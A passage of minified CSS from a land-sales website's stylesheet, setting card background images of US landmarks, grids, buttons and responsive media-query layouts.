0;background-size:cover,auto;border-radius:3px}.card-2.card2-content.nevada{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/6496ccfccdd08bd4339a1340_Red%20Rock%20Canyon%20National%20Conservation%20Area%20in%20Nevada.avif);background-position:0 0;background-size:cover}.card-2.card2-content.tennessee{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/64cf6dccb6dd1deea5b1af2a_Parthenon_Nashville.avif);background-position:0 0;background-size:cover}.card-2.card2-content.south-dakota{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/64d36ad9474c01e26bceee2a_Mount%20Rushmore%20National%20Memorial%20in%20South%20Dakota.avif),linear-gradient(#000,#000);background-position:0 0,0 0;background-size:cover,auto}.card-2.card2-content.new-hampshire{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/64fabb4787be5310037f8dcb_Franconia%20Notch%20State%20Park%2C%20Lincoln%2C%20New%20Hampshire.avif);background-position:0 0;background-size:cover}.card-2.card2-content.new-jersey{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/65017c284883643ade0d4901_Great%20Falls%20of%20the%20Passaic%20River.avif),linear-gradient(#000,#000);background-position:0 0,0 0;background-size:cover,auto}.card-2.card2-content.new-mexico{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/6501c41047d065d6f73a6637_Cumbres%20and%20%20Toltec%20Scenic%20Railroad.avif),linear-gradient(#000,#000);background-position:0 0,0 0;background-size:cover,auto}.grid{grid-column-gap:16px;grid-row-gap:16px;grid-template-columns:1fr 1fr 1fr;grid-auto-flow:row}.text-wrapper{background-color:#15162336;padding:40px;position:absolute;inset:0%}.paragraph-4{text-align:left;margin-bottom:40px}.sell-land-image{float:none;clear:none;text-align:left;display:block;position:static}.sell-land-image-caption{margin-bottom:40px;font-size:18px}.heading-2-sell-land-page{text-align:left}.grid-3{grid-template-rows:auto auto auto auto auto auto}.homepage-button-grid{text-align:center;grid-template-rows:auto;grid-template-columns:.25fr .25fr;grid-auto-flow:row;place-content:space-around stretch;place-items:start stretch}.state-list-item{color:var(--white);text-align:left}.heading-2-blog{text-align:center;margin-top:30px;margin-bottom:0;font-size:35px}.pillar-page-rte{text-align:center;display:block;position:static}.pillar-page-rte h2{color:var(--blue-black);text-align:center;max-width:900px}.pillar-page-rte p{color:var(--black);text-align:left;max-width:900px}.pillar-page-rte h4{text-align:center}.pillar-page-rte li{color:var(--black);text-align:left;max-width:900px}.pillar-page-rte h3{color:var(--black);font-size:25px}.pillar-page-rte ol{max-width:900px}.pillar-page-rte.light-pillar-page-rte{text-align:center}.pillar-page-rte.light-pillar-page-rte h1{color:var(--white)}.county-offices-rte{color:#666;text-align:center;letter-spacing:normal;-webkit-text-stroke-color:#151623;text-transform:none;max-width:900px;margin-left:auto;margin-right:auto;padding-top:24px;font-style:normal}.heading-32,.contact-us-heading{text-align:center}.sell-land-page-contact-form-container{max-width:500px}.heading-37{margin-left:0;margin-right:0}.block-quote{color:var(--white)}.heading-39{text-align:center;max-width:900px}.pillar-page-rte-light{color:#151623;text-align:center}.pillar-page-rte-light h2{color:var(--white);max-width:900px}.pillar-page-rte-light p,.pillar-page-rte-light li{color:var(--white);text-align:left;max-width:900px}.pillar-page-rte-light h3{color:var(--white);max-width:900px}.paragraph-5{color:var(--white)}.heading-40,.heading-4-center,.heading-41{text-align:center}.text-field,.text-field-2,.text-field-4,.text-field-5,.text-field-6,.text-field-7,.text-field-8,.text-field-9,.text-field-10,.text-field-11,.text-field-12,.text-field-13,.columns{display:none}.con{justify-content:center;align-items:center;padding-top:20px;padding-bottom:20px;display:block}.container-2{background-color:#151623;max-width:none;padding:50px 10px}.container-3{padding-top:20px;padding-bottom:20px}.container-4{background-color:#151623;padding:50px 10px}.container-5{padding-top:20px;padding-bottom:20px}.columns-3{text-align:center;justify-content:center;align-items:center;display:none;position:fixed;inset:auto 0% .5%}.column-3{display:block}.sell-land-pages-text{color:var(--white)}.column-4{position:static}.column-4.column-btn{justify-content:flex-end;align-items:center;display:flex}.div-block{display:block}.figure{margin-left:auto;margin-right:auto;position:static}.image-7{display:block}.image-8,.image-9,.image-10,.image-11{max-width:none}.bold-text{font-weight:700}.rich-text{text-align:left}.heading-49,.heading-50,.heading-51.contact-us,.heading-53{text-align:center}.team-member-rtf{text-align:center;justify-content:center;align-items:center;max-width:none;display:block;position:relative}.con-abouttheauthor{margin-left:auto;margin-right:auto;padding:10px;box-shadow:0 2px 11px #0003}.img-abouttheauthor{text-align:left;border-radius:50%;flex:0 auto;max-width:30%;display:block;position:relative}.heading-54{text-align:left}.paragraph-6{text-align:center;max-width:none;position:relative}.paragraph-7,.paragraph-8,.paragraph-9,.paragraph-10{max-width:none}.rich-text-block-5{position:relative}.paragraph-11,.paragraph-12,.paragraph-13,.paragraph-14{max-width:none}.paragraph-15{text-align:center;max-width:none}.paragraph-16{max-width:none}.rich-text-block-6{max-width:100%}.paragraph-17{height:auto;overflow:visible}.image-18{display:inline-block}.link-2,.link-3{color:var(--black)}.hero-h4{text-align:left}.hero-h4.pillar-h4{text-align:center}.hero-h4.h4-properties{text-align:left}.hero-h4.privacypolicyh4{text-align:center;margin-top:0}.video{text-align:center}.contact-us-paragraph{max-width:100%}.rich-text-block-8{text-align:center}.code-embed{background-color:var(--white);mix-blend-mode:normal;border-radius:15px;margin-bottom:0}.container-9{z-index:1;background-color:var(--white);border-radius:30px;justify-content:center;align-items:center;width:1000px;max-width:none;height:1000px;display:block;position:absolute;inset:-5% 0%;box-shadow:0 0 20px 1px #0000004d}.privacypolicycon{z-index:1;background-color:#fff;border-radius:0;width:auto;height:auto;margin-top:-162px;position:relative;inset:0%;box-shadow:0 2px 20px 12px #0000003d}.rich-text-block-9,.div-block-3,.rich-text-block-10{margin:auto;padding:40px 60px}.heading-58{text-align:left}.code-embed-2{margin-bottom:0}@media screen and (min-width:1440px){h2{text-align:left;max-width:900px;margin-left:auto;margin-right:auto}h3{font-size:2.5vw;line-height:2.5vw}p{max-width:none}.section{display:block}.section.buyer-seller-section{object-fit:fill;display:block}.section.buyer-seller-section.dark-section{opacity:1;mix-blend-mode:normal;transform:translate(0);box-shadow:4px 2px 5px #0003}.section.buyer-seller-section.dark-section.buyer-contact-section{background-color:var(--blue-black)}.section.internal-hero.privacypolicy{height:550px}.section.team-section{height:auto}.section.intro-section{text-align:left}.section.video-section{text-align:center}.section.features-section,.section.scott-s-section{padding-bottom:0}.section.con-aboutme{background-image:linear-gradient(#ffffff80,#ffffff80),url(https://cdn.prod.website-files.com/607902270233a931cec651cc/607902270233a9a3bdc65205_webb.png);background-position:0 0,0 0;background-size:auto,auto;padding-top:4em;padding-bottom:4em}.nav-link.dropdown1{grid-column-gap:0px;grid-row-gap:0px;flex-flow:row;margin-bottom:0;padding-top:4px;display:block;position:absolute;top:5px}.nav-link.dropdown1.w--current{padding-top:37px}.nav-link.dropdown2{margin-top:0;padding-top:77px;position:absolute}.topbar{max-width:1400px}.top-icon{font-family:Fontawesome,sans-serif;display:block}.topbar-socials{display:flex}.container{grid-column-gap:16px;grid-row-gap:16px;text-align:left;flex-direction:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:baseline;max-width:none;display:block}.container.hero-container.parallax-hero-container,.container.footer-legal-container{max-width:1400px}.container.contact-container{aspect-ratio:auto;max-width:none;margin-top:100px;margin-left:auto;margin-right:auto;padding-top:0;padding-left:165px}.container.mobile-flip{flex-wrap:nowrap;display:flex}.container.areaslides-container{display:flex}.container.internal-hero-container{max-width:1400px}.container.main-blog-container{display:flex}.container._3d-video-container{width:70%;margin-top:20px;margin-bottom:60px}.container.footer-container{max-width:1400px}.container.our-story-container{display:flex}.container.con-abouttheauthor{border-left-width:6px}.container.con-aboutme{margin-left:100px;margin-right:100px}.container.con-teamprofile{margin-left:15%;margin-right:15%}.container.privacypolicy{z-index:1;background-image:linear-gradient(to bottom,var(--white),var(--white));border-radius:30px;width:1000px;height:1000px;position:absolute;inset:0%}.column{text-align:center;object-fit:fill;flex-direction:column;flex:1;align-self:stretch;display:block;position:static}.column.centered-text{text-align:center;flex:1;align-self:flex-start;max-width:none;display:block}.column.small-column{align-self:center}.column.small-column.column-text-align-bottom{text-align:left;flex:none;width:33.3%;display:block}.column.areas-column{flex:1}.column.hero-column{text-align:left}.column.image-column{max-width:none}.column.footer-column{margin-left:auto;margin-right:auto;padding-bottom:20px;display:block}.column.contact-listing-agent-cta{text-align:left;flex:1}.column.framed-colomn{text-align:center}.column.centered-column{text-align:center;max-width:none;padding-left:2%;padding-right:2%;display:block;position:relative}.column.featured-blog-column{max-width:800px}.column.our-story-column{flex:1;align-self:center}.column.state-pillar-page-column{text-align:center}.column.col-teamform{padding-left:15%;padding-right:15%}.column.col-abouttheauthor{border-left-color:#e3af5b;border-radius:0}.hero-heading,.hero-heading.heading-blog-main.blog-h1{text-align:left}.hero-heading.privacypolicy{text-align:center;margin-top:-20px}.button{text-align:center}.button.dark-button{text-align:center;position:relative}.button.dark-button.submit-button{width:250px;max-width:none;transition:background-color .4s ease-in-out,color .4s ease-in-out}.button.dark-button.submit-button.white-button{background-color:var(--white);color:var(--black);-webkit-text-stroke-color:var(--white)}.button.dark-button.submit-button.white-button:hover{background-color:var(--lb-gold)}.button.dark-button.card-button{vertical-align:bottom;width:auto;display:inline-block;inset:auto 0% 0%}.button.outlined-button{margin-left:auto}.button.sell-land-button{text-align:left;width:350px;height:70px;margin-top:auto;margin-bottom:auto;margin-right:auto;font-size:20px}.button.buy-land-button{text-align:left;letter-spacing:.5em;width:350px;height:70px;margin-top:auto;margin-bottom:auto;margin-right:auto;font-size:20px;text-decoration:none;display:block;position:relative}.button-overlay{font-size:20px}.listings-list.all-listings{flex-flow:wrap}.listings-list.more-area-listings{grid-column-gap:16px;grid-row-gap:16px;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:flex}.listing-specs.last-specs{display:flex}.footer-link.privacypolicy.w--current{background-color:#e3af5b;padding-bottom:0;line-height:5px;text-decoration:underline}.light-heading{text-align:center;letter-spacing:0;max-width:900px}.light-heading.light-heading-left{text-align:left;white-space:normal;max-width:900px;line-height:3.2vw}.carousel-slider{text-align:left}.carousel-slider.listing-gallery-slide{margin-left:12px;margin-right:12px;display:inline-block}.nav-reveal{height:150px}.nav-main{max-width:1400px}.navbar{height:150px;margin-top:20px;position:absolute;inset:0% 0% auto}.contact-socials{display:flex}.internal-hero-overlay{background-image:linear-gradient(#000,#0000 51% 58%),linear-gradient(#0000 33%,#0000001c 38%,#00000014 50%,#000),url(https://cdn.prod.website-files.com/607902270233a931cec651cc/607b0c5b923ae74c763041cf_mountains-190055_1280-2.avif)}.internal-hero-overlay.areas-overlay.title{background-image:linear-gradient(22deg,var(--blue-black)5%,#fff0 64%)}.internal-hero-overlay.areas-overlay.title.bot{background-image:linear-gradient(0deg,var(--blue-black)6%,#fff0 56%)}.internal-hero-overlay.areas-overlay.title.up{background-image:linear-gradient(180deg,var(--blue-black)1%,#fff0 27%)}.internal-hero-overlay.areas-overlay.title.gradientbot{background-image:linear-gradient(0deg,var(--blue-black),#f0f0f10f 33%,#fff0)}.internal-hero-overlay.areas-overlay.top{background-image:linear-gradient(180deg,var(--blue-black),#0003 26%)}.team-member-details{text-align:left}.contact-form{float:none;grid-column-gap:16px;grid-row-gap:16px;text-align:center;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;place-items:start stretch;display:block;position:static}.separator{margin-bottom:0}.separator.video{margin-bottom:20px}.single-team-email,.large-blog-excerpt{text-align:left}.single-team-job-title{text-align:center}.property-feature{font-size:1.5vw}.listing-description{font-family:Lato,sans-serif}.top-icon-2{font-family:Fontawesome,sans-serif}.team-heading-contact{justify-content:center;align-items:center}.search-results-link-block,.team-member-title{text-align:left}.light-centered-heading{justify-content:flex-start;align-items:flex-start;max-width:900px;display:flex}.heading-3{text-align:left;font-size:16px;font-weight:900}.heading-3.property-details{font-size:32px}.heading-4{text-align:left}.heading-4.heading-4-center{text-align:center;max-width:900px}.paragraph.paragraph-left{text-align:left}.grid-form-blog{grid-template-columns:4fr 1.8fr}.padding-top-3rem.relative{padding-top:0}.form-2{padding-top:0;padding-bottom:0}.land-boss-grid{grid-column-gap:50px;grid-row-gap:50px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;place-content:end space-between;place-items:center;max-width:900px;margin-top:20px;margin-left:auto;margin-right:auto;display:grid}.land-boss-grid.steps-grid{grid-column-gap:20px;grid-row-gap:20px;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;place-content:start space-around;place-items:start center;display:grid}.card{text-align:center;border-radius:5px;padding:10px}.card.county-card{box-shadow:0 2px 10px 1px var(--goldenrod);object-fit:fill;max-width:600px;position:static}.sell-image{width:200px;height:200px}.county-list{margin-top:10px;font-size:16px}.paragraph-center{text-align:left;max-width:500px}.paragraph-center.light-text{text-align:left;max-width:900px}.paragraph-center.light-text.state-paragraph{text-align:left;justify-content:flex-start;max-width:900px;display:flex}.pillar-page-small-paragraph{font-size:20px}.paragraph-center{text-align:center;max-width:900px;margin-top:15px;margin-left:auto;margin-right:auto}.paragraph-center.paragraph-margin{max-width:900px;margin-top:15px}.paragraph-center.light-text{text-align:center;max-width:900px;margin-left:auto;margin-right:auto}.state-image{text-align:center;-webkit-text-fill-color:inherit;background-clip:border-box;margin-top:44px;margin-left:17px}.heading-5-center{text-align:center;max-width:900px;margin-left:auto;margin-right:auto}.heading-5-left{max-width:900px}.heading-2-center{text-align:center;max-width:900px;margin-left:auto;margin-right:auto}.heading-3-center,.heading-25{text-align:center}.image-6{max-width:100%}.container-2{max-width:none;padding-top:0;padding-bottom:0;display:block;position:static}.image-attribution{color:var(--white);text-align:center;white-space:normal;max-width:900px;margin-top:-18px;position:static}.card-2.card1-content{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/647369bd077edbd653cbf837_pexels-pixabay-208745.avif);background-position:0 0;background-size:auto}.card-2.card1-content.utah{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/6498d9ca22494b6a0f7a6824_The%20Double%20Arch%20Rock%20Formation%20in%20Utah.avif);background-position:0 0;background-size:640px}.card-2.card1-content.washington{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/649ef69758fb2bfe773f35cd_Photo%20of%20Olympic%20National%20Park%20in%20Washington%20State.avif);background-position:0 0;background-size:640px}.card-2.card3-content{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/649c543f416561c96d8f1dd1_Photo%20of%20Big%20Bend%20National%20Park.avif);background-position:0 0;background-size:cover}.card-2.card2-content{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/649c4c15d7ccd4b9b0455d74_Lower%20Boardwalk%20Trail%20Congaree%20National%20Park.avif);background-position:0 0;background-size:cover}.card-2.card2-content.nevada{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/6496ccfccdd08bd4339a1340_Red%20Rock%20Canyon%20National%20Conservation%20Area%20in%20Nevada.avif);background-position:50%;background-size:cover}.grid{grid-template-rows:auto auto auto;grid-template-columns:1fr 1fr 1fr;justify-content:space-around}.states-container{max-width:1300px}.heading-2-sell-land-page.heading-2-title{font-size:50px}.homepage-button-grid{grid-template-columns:.25fr .25fr}.state-list-item{color:var(--white);text-align:left;-webkit-text-stroke-color:var(--white);max-width:900px;margin-left:auto;margin-right:auto}.pillar-page-rte{text-align:left;object-fit:fill;max-width:900px;margin-left:auto;margin-right:auto;display:block}.pillar-page-rte h2,.pillar-page-rte p{max-width:900px;margin-left:auto;margin-right:auto}.pillar-page-rte h4{float:none;overflow-wrap:normal;max-width:800px;margin-left:auto;margin-right:auto;display:block;position:static}.pillar-page-rte figcaption{max-width:900px;margin-left:auto;margin-right:auto}.pillar-page-rte li{max-width:900px}.pillar-page-rte ul,.pillar-page-rte h3{max-width:900px;margin-left:auto;margin-right:auto}.pillar-page-rte ol{margin-left:auto;margin-right:auto}.list{max-width:900px}.contact-us-heading{text-align:center}.sell-land-page-contact-form-container{max-width:700px;margin-left:auto;margin-right:auto}.rich-text-block-2,.rich-text-block-3,.rich-text-block-blog-body{text-align:left}.heading-38{margin-left:0;margin-right:0}.pillar-page-rte-light h2{text-align:center;margin-left:auto;margin-right:auto}.pillar-page-rte-light p,.pillar-page-rte-light li,.pillar-page-rte-light h3{margin-left:auto;margin-right:auto}.heading-4-center{max-width:900px;margin-left:auto;margin-right:auto}.text-field-2,.text-field-3,.text-field-4,.text-field-5,.text-field-6,.text-field-7,.text-field-8,.text-field-9,.text-field-10,.text-field-11,.text-field-12,.text-field-13{display:none}.container-2{max-width:none}.heading-52{text-align:left}.div-block-2{margin-left:auto;margin-right:auto;padding-left:2%;padding-right:2%}.con-abouttheauthor{background-color:#fff;border-left:8px solid #e3af5b;margin-left:auto;margin-right:auto;padding:20px}.paragraph-17{text-align:left;height:auto;overflow:visible}.link{font-family:Fontawesome,sans-serif}.hero-h4{text-align:left;margin-top:5px}.hero-h4.home-hero-h4,.hero-h4.h4-properties{text-align:left}.hero-h4.privacypolicyh4{text-align:center}.rich-text-block-7{text-align:left}.dropdown-toggle{align-self:auto}.text-block-4{padding-left:0;padding-right:26px}.icon-2{padding-right:0}.dropdown-list{z-index:10;background-color:#fff0;top:21px}.dropdown-list.w--open{z-index:10;flex-flow:column;justify-content:flex-start;align-items:center;height:100px;margin-top:0;padding-top:0;display:block;position:absolute;top:0}.container-10{z-index:1;background-color:#fff;border-radius:30px;margin-top:-100px;padding-bottom:0;padding-right:0;position:absolute;inset:0%;box-shadow:0 2px 20px 6px #0000005c}.privacypolicycon{border-radius:0;width:auto;height:auto;margin-top:-200px;position:relative}.rich-text-block-10.privacypolicyrt{position:static}}@media screen and (max-width:991px){body{font-size:16px;line-height:28px}h1{font-size:56px;line-height:72px}h2{margin-top:8px;font-size:44px;line-height:56px}h3{margin-top:8px;font-size:28px;line-height:40px}h4{font-size:16px;line-height:20px}h5{font-size:14px;line-height:16px}h6{line-height:14px}p,blockquote{font-size:16px;line-height:28px}.section{padding-top:4em;padding-bottom:4em}.section.hero{margin-bottom:-37px;padding-top:5.5em;padding-bottom:0}.section.listings-section{padding-top:4em}.section.cta-section,.section.list-signup{padding-top:8em;padding-bottom:8em}.section.slider-section{padding-left:0%}.section.buyer-seller-section{align-content:space-around;padding:1em 2%;display:block}.section.hamburger-menu-section{align-self:center;overflow:auto}.section.internal-hero{padding-top:7.1em}.section.areas-intro{padding-bottom:6em}.section.team-section{height:auto;padding-top:4em}.section.single-blog-section{padding-top:0;padding-bottom:0}.section.overflow-hide{padding-top:0}.logo-container.w--current{overflow-wrap:normal}.topbar{justify-content:center}.container{text-align:left;justify-content:center;align-items:center;max-width:none;margin-left:auto;margin-right:auto}.container.contact-container{flex-direction:column;justify-content:center;align-items:center;padding-top:8em;display:block}.container.cta-container{flex-direction:column;width:auto}.container.areaslides-container{flex-direction:column}.container.con-sellmyland{padding-bottom:5px;padding-left:25%;padding-right:25%;display:block;position:fixed;inset:auto 0% 0}.column.centered-text{text-align:left;max-width:768px}.column.cta-column{max-width:94vw}.column.small-column.column-text-align-bottom{text-align:left;align-self:center;width:100%;margin-left:auto;margin-right:auto;padding-top:12px;padding-left:3%;padding-right:3%}.column.areas-column{align-self:stretch;margin-top:24px}.column.contact-col{flex-direction:column;align-self:stretch;display:none}.column.hero-column{text-align:center;padding-top:113px}.column.image-column{padding:0 0%}.column.contact-column{flex-direction:column;justify-content:flex-end;align-self:stretch;display:none}.column.contact-column.hamburger-mobile-menu{text-align:left;flex:none;display:block}.column.listing-hero-column{flex:none;max-width:100%}.column.mobile-contact{padding-top:0;padding-bottom:0}.column.user-guide-toc-column{display:none}.column.framed-colomn{text-align:center}.hero-heading{text-align:center;max-width:100%;margin-left:auto;margin-right:auto;font-size:8vw;line-height:8vw;display:block}.hero-heading.single-blog-heading{margin-left:auto;margin-right:auto}.hero-heading.single-team-heading{text-align:left}.hero-heading.sell-land-heading{text-align:center}.button.dark-button{z-index:0;max-width:300px;display:block}.button.dark-button.card-button{width:222px}.button.dark-button.back-to-top-wrapper.w--current{justify-content:center;align-items:center;display:flex;position:fixed;inset:auto 0% .5% auto}.button.return-to-blog{position:relative}.button.sell-land-btn{background-color:var(--blue-black);width:700px;height:70px;position:static}.button.sell-land-btn.w--current{background-color:var(--blue-black);height:65px}.button.sell-land-btn.buy-land-btn{background-color:var(--goldenrod);height:65px}.button.sell-land-pages-btn{background-color:var(--blue-black);color:var(--white);border:3px #fff;justify-content:center;align-items:center;width:1000px;height:70px;margin-top:0;padding:0;font-size:14px;font-weight:900;display:flex}.listing-item{flex:none;justify-content:flex-start;align-self:stretch;width:auto;margin-bottom:24px}.listing-item.horizontal-listing{width:100%}.listings-list{flex-direction:column}.listing-price.centered-text.price{text-align:center}.listing-image-wrap.horizontal-image-wrap{width:50%}.light-text.contact-address{text-align:left}.light-text.single-listing-address{text-align:left;max-width:100%}.light-text.single-listing-address.price{text-align:center}.light-text.hero-text{margin-left:auto;margin-right:auto}.light-text.light-text-left{text-align:left}.carousel-slide{margin-left:4%;margin-right:4%}.carousel-slide-mask{width:40%}.carousel-slide-mask.centered-slide-mask{width:48.5%}.carousel-slider{text-align:left}.carousel-slider.listing-gallery-slide{margin-left:0;margin-right:0}.slide-nav{justify-content:center;padding-right:0}.nav-links-wrap{display:none}.hamburger-menu{margin-bottom:25px}.slider-overlay-left{display:none}.contact-socials{text-align:center}.contact-socials.contact-socials-left{text-align:left}.testimonial-text{margin-top:12px;font-size:16px;line-height:28px}.internal-hero-overlay.areas-overlay.title{background-image:linear-gradient(22deg,var(--blue-black)15%,#fff0 56%)}.internal-hero-overlay.areas-overlay.title.bottom{background-image:linear-gradient(0deg,var(--blue-black)7%,#fff0 56%)}.internal-hero-overlay.areas-overlay.title.bot{background-image:linear-gradient(0deg,var(--blue-black)6%,#fff0 53%)}.internal-hero-overlay.areas-overlay.title.gradientbot{background-image:linear-gradient(0deg,var(--blue-black)7%,#f0f0f10f 58%,#fff0 62%)}.area-grid-item{width:49%}.team-item{width:48%}.team-item.corporate-team-item{margin-bottom:24px}.categories-item{width:49%}.stats-wrapper{justify-content:center;position:relative;bottom:auto;right:auto}.blog-thumbnail{width:120px}.blog-image{position:relative}.listing-hero-slider{max-width:100vw;margin-left:auto;margin-right:auto;position:relative;bottom:0;right:auto}.property-feature-item{width:48%}.property-feature{font-size:2.25vw}.listing-agent-container{align-items:center}.blog-progress-bar{display:none}.mobile-menu-link{color:#ffffffbf;margin-bottom:8px;font-size:16px;line-height:28px;display:block}.mobile-menu-link:hover{color:var(--white)}.mobile-link-wrap{margin-bottom:0;padding-top:0;padding-bottom:0}.dropdown-icon{font-size:16px;top:2px}.lightbox-video-heading{font-size:20px;line-height:28px}.link-block{flex-direction:column;flex:1;display:flex}.heading-2{text-align:center}.heading-3,.heading-5,.heading-5.heading-5-left{text-align:left}.heading-10,.heading-11{text-align:center}.mobile-menu-link-2{color:#ffffffbf;margin-bottom:8px;font-size:16px;line-height:28px;display:block}.mobile-menu-link-2:hover{color:#fff}.grid-form-blog{grid-template-columns:1.25fr;grid-auto-flow:row}.padding-top-3rem.relative{position:relative}.paragraph-center.light-text.state-paragraph{width:auto;max-width:none}.paragraph-center{width:auto;max-width:none;margin-top:20px;padding-top:0}.paragraph-center.light-text{max-width:none}.heading-5-left{text-align:left}.heading-22,.heading-23,.heading-24,.heading-3-center{text-align:center}.image-2{padding-top:61px}.paragraph-2{padding-top:0}.image-4{padding-top:74px}.heading-28{text-align:center}.text-block.sell-land-pages-text{font-size:12px}.image-attribution,.sell-land-image-caption{font-size:14px}.heading-2-sell-land-page{font-size:40px;line-height:45px}.heading-2-sell-land-page.heading-2-title{font-size:45px}.homepage-button-grid{grid-template-columns:.3fr .3fr;place-content:stretch center;place-items:center stretch;margin-top:50px}.heading-31{text-align:center}.heading-36,.heading-42{text-align:left}.text-field-2,.text-field-4,.text-field-5,.text-field-6,.text-field-7,.text-field-8,.text-field-9,.text-field-10,.text-field-11,.text-field-12,.text-field-13{display:none}.sell-land-text-btn{color:var(--white);padding-top:8px;font-size:14px;font-weight:900}.sell-land-text-btn.but-land-text-btn{font-size:14px}.column-sell-btn{text-align:center;position:fixed;inset:auto 1% .5% auto}.columns{justify-content:center;align-items:center;display:flex;position:fixed;inset:auto 0% 0%}.column-buy-btn{text-align:center;position:fixed;inset:auto auto .5% 1%}.con{padding-top:20px;padding-bottom:20px}.container-2{grid-column-gap:16px;grid-row-gap:16px;background-color:#151623;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;max-width:none;margin-left:0;margin-right:0;padding:50px 10px;display:block}.container-3{padding-top:20px;padding-bottom:20px}.container-4{background-color:#151623;padding:50px 10px}.container-5{padding-top:20px;padding-bottom:20px}.columns-3{justify-content:center;align-items:center;display:flex;position:fixed;inset:auto 0% .5%}.column-4{text-align:center;justify-content:center;align-items:center;display:block;position:static}.container-7{background-color:#151623;padding:20px 10px}.container-7.container-2{justify-content:center;align-items:center;margin-left:0;margin-right:0;display:block}.container2{background-color:#151623;padding:20px 10px}.image-12{max-width:none;position:relative}.image,.image.blog-image,.image-13,.image-14,.image-15,.image-16,.image-17{max-width:none}.heading-49,.heading-51,.heading-53,.team-member-rtf{text-align:center}.paragraph-6{float:none;text-align:center;text-decoration:none}.hero-h4.h4-properties,.hero-h4.privacypolicyh4,.hero-home-h4{text-align:center}.latest-post-heading{text-align:left}.contact-us-paragraph,.rich-text-block-8{text-align:center}.privacypolicycon{width:auto;height:auto;margin-top:-117px;position:relative}}@media screen and (max-width:767px){h1{text-align:center;margin-top:4px;font-size:48px;line-height:56px}h2{margin-top:4px;font-size:36px;line-height:44px}h3{text-align:center;font-size:24px;line-height:32px}h4{font-size:12px;line-height:16px}p{font-size:16px;line-height:28px}li{text-align:left}blockquote{text-align:left;padding-left:16px;padding-right:16px}.section{padding-left:2%;padding-right:2%}.section.hero{padding-top:6.9em;padding-bottom:0}.section.listings-section{padding-top:4em}.section.cta-section{padding-top:12em;padding-bottom:12em}.section.footer{z-index:0}.section.slider-section{padding-top:4em;padding-bottom:4em}.section.buyer-seller-section{justify-content:center;align-items:center;padding-top:1em;padding-bottom:1em;display:block}.section.buyer-seller-section.dark-section.buyer-contact-section{padding-top:.25em}.section.team-section{height:auto;padding-top:4em;padding-bottom:2em}.section.contact-section{padding-top:6em;padding-bottom:6em}.section.single-blog-section{padding-top:0;padding-bottom:0}.section.intro-section{padding-top:4em;padding-bottom:6em}.section.listing-contact,.section.team-bio{padding-bottom:4em}.section.overflow-hide{padding-bottom:0}.section.scott-s-section{padding-top:0}.logo-container{padding-left:12px}.logo-container.footer-logo{align-items:center}.nav-line.footer-line{margin-left:auto;margin-right:auto}.topbar{text-align:right;justify-content:flex-end}.top-icon.team-member-icon.single-team-icon{font-size:16px}.container{text-align:left;flex-direction:column;align-items:center;max-width:none}.container.mobile-flip{flex-direction:column-reverse}.container._3d-video-container{width:auto}.container.features-container{flex-direction:column-reverse}.container.areas-container{flex-direction:row}.container.con-sellmyland{padding:5px 25px;position:fixed;inset:auto 0% 0%}.container.con-abouttheauthor{text-align:center}.column{text-align:center;max-width:none;margin-left:auto;margin-right:auto;padding:12px 3%}.column.centered-text{text-align:left;align-self:stretch;width:100%}.column.footer-legal{flex-direction:column}.column.small-column{width:100%}.column.small-column.column-text-align-bottom{text-align:center;flex:1}.column.contact-col{padding:0 5%;display:none}.column.hero-column{text-align:center;align-self:stretch;padding-left:3%;padding-right:3%}.column.image-column{margin-top:24px;padding-left:3%;padding-right:3%}.column.contact-column{padding-left:5%;padding-right:5%}.column.contact-column.hamburger-contact{padding-top:0;padding-bottom:0;display:none}.column.contact-column.hamburger-mobile-menu{text-align:left;padding:0 0% 0 3%}.column.footer-column{text-align:center}.column.contact-listing-agent-cta{text-align:center;align-self:center}.column.mobile-contact{padding-top:0;padding-bottom:0}.column.sales-cta-column{width:94%}.column.our-story-column{order:1}.column.col-abouttheauthor{border-left-style:none}.hero-heading{text-align:center;margin-left:auto;margin-right:auto;font-size:48px;line-height:48px}.hero-heading.heading-blog-main.blog-h1,.button{text-align:center}.button.dark-button.submit-button{width:200px}.button.dark-button.card-button{vertical-align:baseline;object-fit:fill;justify-content:center;align-items:center;width:auto;max-width:400px;display:block;inset:auto 0% 0%}.button.dark-button.back-to-top-wrapper{justify-content:center;align-items:center;display:flex;position:fixed;inset:auto 0% 0% auto}.button.dark-button.back-to-top-wrapper.w--current{bottom:.5%}.button.outlined-button{margin-left:auto;margin-right:auto;display:block}.button.gold-button{margin-left:auto;margin-right:auto}.button.sell-land-button,.button.buy-land-button{text-align:center}.button.sell-land-btn,.button.sell-land-btn.w--current{background-color:var(--blue-black);width:500px;height:60px;position:static}.button.sell-land-btn.buy-land-btn{background-color:var(--goldenrod);justify-content:center;align-items:center;width:500px;height:60px;display:inline-block;position:static}.button.sell-land-pages-btn{z-index:0;background-color:var(--blue-black);color:var(--white);border:3px #fff;justify-content:center;align-items:center;width:auto;height:60px;margin-top:0;padding:0;font-size:13px;font-weight:900;display:flex;position:static;inset:auto 0% 